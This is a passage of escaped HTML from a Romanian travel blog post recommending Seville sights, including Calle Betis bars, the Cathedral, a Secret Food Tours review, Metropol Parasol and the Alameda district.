style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #351c75; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-weight: 400; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWn_Xj4eqXmV7MlmNrMlAe0HfZQ42xNZ-3sdX0hx1Zg_Wj8A_w6BHORY-xuTbLKd-ReRl0EhTTLAfqqgkqfg8RWh7_r4UAsQTCkSc1ZBF7IdaaooUfTtfeCcW6omwkQXy9qL_B2kgsfSty\/s1600\/atractii-turistice-sevilla-aterliere-ceramica+%25282%2529.jpg\" imageanchor=\"1\" style=\"font-weight: 400; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"atractii-turistice-sevilla-aterliere-ceramica\" border=\"0\" data-original-height=\"430\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWn_Xj4eqXmV7MlmNrMlAe0HfZQ42xNZ-3sdX0hx1Zg_Wj8A_w6BHORY-xuTbLKd-ReRl0EhTTLAfqqgkqfg8RWh7_r4UAsQTCkSc1ZBF7IdaaooUfTtfeCcW6omwkQXy9qL_B2kgsfSty\/s1600\/atractii-turistice-sevilla-aterliere-ceramica+%25282%2529.jpg\" title=\"atractii-turistice-sevilla-aterliere-ceramica\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E10. Din bar in bar pe Calle Betiz\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPentru siesta și \"bar hopping\" va recomand Calle Betiz, strada ce va poarta de-a lungul râului in Triana, cu baruri si restaurante traditionale, dar și contemporane. În cultura spaniola e foarte popular sa mergi din bar în bar și sa stai afara, pentru ca lumea sa te vadă. E ciudat cum toate interioarele sunt goale și afara oamenii se înghesuie în jurul unei mese înalte de lemn. Aceasta e zona de distracție a orașului, locul unde localnicii ies cu prietenii și toată strada se transforma într-un mare party ce poate acomoda pana la 750 de persoane.Strada e mărginita de clădiri colorate, în stil baroc, din secolul al-16-lea, ce se reflectă în apa râului. După-masa e o atmosfera romantica! Vremea fiind bună, cu 20 de grade și iarna, va dați seama că atmosfera e foarte plăcută în orice perioada din an.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjErmQGqdmtChSP8DjAXL6sIZExYMmYzeFdV9v4KabLjTTcnxv1Z-h_VxQ8HcluHqaqBWscgglvyKf3VpxYEIz677tLfgf-pm7a2Xchy_aAxDX3Nn19Tx1L6wFcYfzz0FXT0runsnQxdrJD\/s1600\/sevilla-baruri-distractie-ghid.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sevilla-baruri-distractie-ghid\" border=\"0\" data-original-height=\"397\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjErmQGqdmtChSP8DjAXL6sIZExYMmYzeFdV9v4KabLjTTcnxv1Z-h_VxQ8HcluHqaqBWscgglvyKf3VpxYEIz677tLfgf-pm7a2Xchy_aAxDX3Nn19Tx1L6wFcYfzz0FXT0runsnQxdrJD\/s1600\/sevilla-baruri-distractie-ghid.jpg\" title=\"sevilla-baruri-distractie-ghid\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #351c75; font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAtractii turistice din Sevilla - Centrul Istoric\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cb style=\"color: #cc0000; font-family: inherit; font-size: xx-large;\"\u003E11. Duminica o vizita la Catedrala, neapărat\u0026nbsp;\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ECatedrala din Sevilla chiar e speciala. În prima clipa m-a șocat dimensiunea ei! Este pe locul 3 în clasamentul `cele mai mari Catedrale din lume`, iar construcția ei a durat 100 de ani. Are nu mai puțin de 15 uși pe cele patru laturi și fiecare latura are un relief unic. Interiorul e wow, de o frumusețe aparte. M-a impresionat în mod deosebit altarul, în stil gotic. E o opera de arta!\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPont de la Alice: Interiorul se plătește pentru vizitare însă duminica dimineața (înainte de ora 10) puteți merge la slujba. E mai greu sa faceți fotografii, însă e un mod de a intra gratuit.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhomScFx0x0UQM7vLleoWpEs1G0V2m04Ci4tFguuWXUKaTLa-7tU2TEc_OiZyuhaOVWKCl09Ov86gUOYpmAuecNXuENNXqCKPffiivanh5Aytmp1xLlRr43h6me3DIrl0rHHQ7jSqH8yu_\/s1600\/Catedrala-din-Sevilla+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Obiectiv-turistic-Sevilla-Catedrala\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhomScFx0x0UQM7vLleoWpEs1G0V2m04Ci4tFguuWXUKaTLa-7tU2TEc_OiZyuhaOVWKCl09Ov86gUOYpmAuecNXuENNXqCKPffiivanh5Aytmp1xLlRr43h6me3DIrl0rHHQ7jSqH8yu_\/s1600\/Catedrala-din-Sevilla+%25282%2529.JPG\" title=\"Obiectiv-turistic-Sevilla-Catedrala\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiOlm4RCE7FY-HCxGE-1soAXw8s8ypKg50dg2v2TnnJbRGNanRdeT37QQCyDmEKEZa053ctMcojCoUxJmrRsuSV-yilwGveZsDHUISbFRit137gYFsrlHtqFSwpYekWqYhM9rJ1z0EmKcx\/s1600\/Catedrala-din-Sevilla+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Obiectiv-turistic-Sevilla-Catedrala\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiOlm4RCE7FY-HCxGE-1soAXw8s8ypKg50dg2v2TnnJbRGNanRdeT37QQCyDmEKEZa053ctMcojCoUxJmrRsuSV-yilwGveZsDHUISbFRit137gYFsrlHtqFSwpYekWqYhM9rJ1z0EmKcx\/s1600\/Catedrala-din-Sevilla+%25281%2529.jpg\" title=\"Obiectiv-turistic-Sevilla-Catedrala\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E12. Mănâncă ca un localnic cu Secret Food Tours\u0026nbsp;\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ECea mai buna investiție din aceasta vacanta a fost acest tur culinar rezervat online aici \u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.secretfoodtours.com\/seville\/food-tours-seville\/?msclkid=5c4d65c8192512aef42738113246046e\u0026amp;utm_source=bing\u0026amp;utm_medium=cpc\u0026amp;utm_campaign=SFT%20Seville\u0026amp;utm_term=%2Bsevilla%20%2Bfood%20%2Btour\u0026amp;utm_content=Food%20Tours\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ESecret Food Tour Sevilla\u003C\/span\u003E.\u003C\/a\u003E\u003Cb style=\"font-family: inherit;\"\u003E\u0026nbsp;Alejandro, ghidul nostru ne-a făcut turul orașului, intrând în 5 restaurante din cartiere diferite și gustând nenumărate preparate culinare. Turul acesta nu e doar despre mâncare asa cu ați crede, ci un tur complex a orașului cu numeroase opriri,informații istorice și curiozități, ponturi bune, recomandări personalizate în funcție de preferințe de la un nativ. Iar mâncarea și restaurantele sunt de top, printre cele mai bine păstrate secrete de localnici, în restaurante mai vechi de 100 de ani. Fiecare restaurant și degustare e diferită, în funcție de specialitatea restaurantului. Va garantez o seara pe cinste! Eu m-am simțit excelent.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXfhdrITuUvIQjO9jvOUv19Xxkqpi4gm-UTqtmOpn1iECcOK3pajQCMM1JymdR3Wapco8_ze7TaRItAsjUb-4NGNOvRPZNymyA1VkgCsqllFpz0B1wutR8a00Aca4CK34rPZqEROlgSZQ\/s1600\/Secret-food-tours-Sevilla-Review+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"secret-food-tours-sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXfhdrITuUvIQjO9jvOUv19Xxkqpi4gm-UTqtmOpn1iECcOK3pajQCMM1JymdR3Wapco8_ze7TaRItAsjUb-4NGNOvRPZNymyA1VkgCsqllFpz0B1wutR8a00Aca4CK34rPZqEROlgSZQ\/s1600\/Secret-food-tours-Sevilla-Review+%252812%2529.jpg\" title=\"secret-food-tours-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQvqFgbqr9p02bNrEgIlMeuEL0TFXLN-D_yx76DfSBElMAwiQ-VfhyNXy9J0KMgpB9bX9FqFe6Ty9FpWJZekG0LTQ_ly3QEozrlK2MiPnusnJ8sez7v0ic8LQVrE7mGTTjasjGbB2IcKgl\/s1600\/Secret-food-tours-Sevilla-Review+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"secret-food-tours-sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQvqFgbqr9p02bNrEgIlMeuEL0TFXLN-D_yx76DfSBElMAwiQ-VfhyNXy9J0KMgpB9bX9FqFe6Ty9FpWJZekG0LTQ_ly3QEozrlK2MiPnusnJ8sez7v0ic8LQVrE7mGTTjasjGbB2IcKgl\/s1600\/Secret-food-tours-Sevilla-Review+%252813%2529.jpg\" title=\"secret-food-tours-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQT9rquXyGCi9glZ5Y6DQE0IfGnAxsKZbYQZoVo5qhVNVBw5byuLUYs4DPYjxXJU4iBjuwA-fd_3LL_5SW5wjWeMVcmjmYblzZNV6fqk0iZKRvCC_J4oTBQMPAIBI8UmOSHBQliKJVJOu\/s1600\/Secret-food-tours-Sevilla-Review+%252814%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"secret-food-tours-sevilla\" border=\"0\" data-original-height=\"458\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQT9rquXyGCi9glZ5Y6DQE0IfGnAxsKZbYQZoVo5qhVNVBw5byuLUYs4DPYjxXJU4iBjuwA-fd_3LL_5SW5wjWeMVcmjmYblzZNV6fqk0iZKRvCC_J4oTBQMPAIBI8UmOSHBQliKJVJOu\/s1600\/Secret-food-tours-Sevilla-Review+%252814%2529.jpg\" title=\"secret-food-tours-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E13. Cea mai frumoasa priveliște din Metropol Parasol\u0026nbsp;\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EOpriți-vă pentru o clipa! Cred că mi-am lăsat conștiința în cea de-a 6-a dimensiune aici, pe Marea vafa\/ciuperca din Sevilla (asa cum le place localnicilor sa o numească). Acesta e un complex arhitectural aparte, de dimensiune mari, ce se afla fix in centrul orașului. Mi-e foarte greu sa îl descriu, dar dacă ma chinui puțin as spune ca e ca un pod suspendat deasupra orașului. Va spun sincer ca e una dintre cele mai bune puncte de panorama pe care le-am văzut în Europa.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZx0vKzx890OvWTTjN92f-VNH180M2hrl3lWnASkPFKKlPkepcZ1KO-meFIy9nrFbUA_KODfhReylEuJdFRClEjngP3Xrey7jmqVdFmy-tZ_Ssl6yaBjKxO_UJBcSGFuxuvluGAr_L-EZ\/s1600\/metropol-Parasol-Sevilla-De-vazut+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"metropol-Parasol-Sevilla-De-vazut\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZx0vKzx890OvWTTjN92f-VNH180M2hrl3lWnASkPFKKlPkepcZ1KO-meFIy9nrFbUA_KODfhReylEuJdFRClEjngP3Xrey7jmqVdFmy-tZ_Ssl6yaBjKxO_UJBcSGFuxuvluGAr_L-EZ\/s1600\/metropol-Parasol-Sevilla-De-vazut+%25282%2529.jpg\" title=\"metropol-Parasol-Sevilla-De-vazut\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_hbCbthj4k-VB1KejlPLRBvDwQ3J0nfeNQWZJXcjZEBzZRgSIwmpiU2tN2_M5-d7O9uYuimj8Lr_SdKEhoAyufgIkHlUKOm9gvLU9OtoTD740cOwnf2MUFL3Qg3Cpvbt0FlUZLJr_LCld\/s1600\/metropol-Parasol-Sevilla-De-vazut+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"metropol-Parasol-Sevilla-De-vazut\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_hbCbthj4k-VB1KejlPLRBvDwQ3J0nfeNQWZJXcjZEBzZRgSIwmpiU2tN2_M5-d7O9uYuimj8Lr_SdKEhoAyufgIkHlUKOm9gvLU9OtoTD740cOwnf2MUFL3Qg3Cpvbt0FlUZLJr_LCld\/s1600\/metropol-Parasol-Sevilla-De-vazut+%25283%2529.jpg\" title=\"metropol-Parasol-Sevilla-De-vazut\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6RIvdlPr7a2Nw_e1h5nYmzVUSii-0OFE52G_F6E01ZPrNfcyhx1vE8MsKZdnyaedOSCsIVZUWr6_0Ql6CSrtTdQJxcfnq_AOQRqzKqERjhbjNlwIG82B8Sx0L3Srhvbri941LtsxKoNZw\/s1600\/metropol-Parasol-Sevilla-De-vazut+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"metropol-Parasol-Sevilla-De-vazut\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6RIvdlPr7a2Nw_e1h5nYmzVUSii-0OFE52G_F6E01ZPrNfcyhx1vE8MsKZdnyaedOSCsIVZUWr6_0Ql6CSrtTdQJxcfnq_AOQRqzKqERjhbjNlwIG82B8Sx0L3Srhvbri941LtsxKoNZw\/s1600\/metropol-Parasol-Sevilla-De-vazut+%25281%2529.jpg\" title=\"metropol-Parasol-Sevilla-De-vazut\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E14. Cartierul \"La Alameda\" pentru caracterul local\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EIn Sevilla sunt foarte mulți turiști și orașul fiind destul de mic și concentrat, nu prea poți sa scapi de ei. Vestea buna ca am găsit cartierul in care se plimba și fac shopping localnicii (centrul e 100% orientat către turiști) în schimb aici se afla zona trendy, hippy a orașului cu boutique-uri vintage, librarii, graffiti la fiecare colt, galerii de arta și străzi pe care vezi în proporție de 90%localnici.  Dacă vreți sa vedeți și alta fata a orașului, treceți parcul la \"Alameda de Hercules\" ca punct de reper. Aici se strâng localnicii seara, iar barurile de tapas de pe străduțele din jur, sunt neîncăpătoare. Sunt baruri concept, nepretențioase, cu preturi mici.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoJ78C21At99XiNI6IVuBxk-hLb_jLX0z8u4g0M8HMwrGMEWPzye6oeOYd3O88JhpTkvhNDrOEGkxQbqabzcqgsU0bpq9qLGSmihuEhrroObMBR_bFFv9oumqDV8pkixu90OTtIqHcebF\/s1600\/la-alameda-cartier-sevilla+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"la-alameda-cartier-sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoJ78C21At99XiNI6IVuBxk-hLb_jLX0z8u4g0M8HMwrGMEWPzye6oeOYd3O88JhpTkvhNDrOEGkxQbqabzcqgsU0bpq9qLGSmihuEhrroObMBR_bFFv9oumqDV8pkixu90OTtIqHcebF\/s1600\/la-alameda-cartier-sevilla+%25281%2529.jpg\" title=\"la-alameda-cartier-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqryiP21MnzBFn5oCKg46x3O0hIQYBBlIqBJFW0AAIOLsCWTndym0ZFwtdPYamPy5nq79qjD2rKNyjaypgvDNe-8-oLiXqGwV-oJXWpSpmFbMlvrQKwnOSs8z4YyW39A3grAwybl4Ouwyj\/s1600\/la-alameda-cartier-sevilla+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"la-alameda-cartier-sevilla\" border=\"0\" data-original-height=\"419\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqryiP21MnzBFn5oCKg46x3O0hIQYBBlIqBJFW0AAIOLsCWTndym0ZFwtdPYamPy5nq79qjD2rKNyjaypgvDNe-8-oLiXqGwV-oJXWpSpmFbMlvrQKwnOSs8z4YyW39A3grAwybl4Ouwyj\/s1600\/la-alameda-cartier-sevilla+%25282%2529.jpg\" title=\"la-alameda-cartier-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 